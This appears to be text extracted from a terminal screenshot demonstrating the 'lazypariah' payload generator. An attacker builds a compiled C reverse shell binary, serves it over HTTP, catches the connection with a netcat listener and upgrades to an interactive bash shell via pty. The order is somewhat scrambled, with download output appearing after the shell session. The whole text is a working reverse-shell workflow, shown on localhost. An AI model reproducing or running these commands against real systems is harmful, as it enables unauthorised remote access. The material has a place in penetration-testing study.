 Parrot Terminal
File Edit View Search Terminal Help
attacker@parrot:/tmp/demo$ lazypariah c_binary_gzip_b64 127.0.0.1 1337 | base64 -d | gunzip
 > get_rekt; python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [23/Nov/2020 15:03:53] "GET /get_rekt HTTP/1.1" 200 -
attacker@parrot:/tmp$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 45898
whoami
target
python3 -c "import pty;pty.spawn('/bin/bash')"
target@parrot:/tmp$
Length: 16864 (16K) [application/octet-stream]
Saving to: ‘get_rekt’
get_rekt 100%[===========================>] 16.47K --.-KB/s in 0s
2020-11-23 15:03:53 (73.9 MB/s) - ‘get_rekt’ saved [16864/16864]
[0] 0:nc* "parrot" 15:04 23-Nov-20